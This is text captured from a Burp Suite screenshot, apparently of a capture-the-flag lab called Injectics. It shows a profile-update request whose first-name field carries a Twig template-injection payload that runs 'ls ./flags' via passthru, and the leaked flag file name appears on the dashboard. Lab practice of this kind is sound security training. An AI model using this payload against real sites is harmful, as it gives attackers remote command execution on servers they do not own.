 不安全 | 10.10.222.113/dashboard.php
aあ
点此搜索
Injectics
Home
Welcome, 5d8af1dc14503c7e4bdc8e51a3469f48.txt Array!
Burp 项目 Intruder Repeater 查看 帮助
Burp Suite专业版 v2025.2 - 临时项目 - licensed to Datch
仪表盘 目标 代理 Intruder Repeater 编码工具 日志 Organizer 扩展 学习 Bypass WAF
搜索 设置
2 × 3 × 4 × 5 × 6 × 7 × +
发送 取消 < >
目标: http://10.10.222.113 HTTP/1
请求
美化 Raw Hex
\n
1 POST /update_profile.php HTTP/1.1
2 Host: 10.10.222.113
3 Content-Length: 98
4 Cache-Control: max-age=0
5 Accept-Language: zh-CN,zh;q=0.9
6 Origin: http://10.10.222.113
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
11 Referer: http://10.10.222.113/update_profile.php
12 Accept-Encoding: gzip, deflate, br
13 Cookie: PHPSESSID=pk3mr12qksbvfpuafurdjkfona
14 Connection: keep-alive
15
16 email=superadmin%40injectics.thm&fname={{['ls
./flags','']|sort('passthru')}}&lname=asdsa&shell=ls
响应
美化 Raw Hex 页面渲染
\n
Injectics
Update Profile
Profile updated successfully.
Email
superadmin@injectics.thm
First
Name
{{['ls ./flags','']|sort('passthru')}}
Last
Name
asdsa
Submit
Quick Links
Inspector
请求属性 2
请求查询参数 0
请求主体参数 4
请求cookies 1
请求头 13
响应头 10
Inspector
说明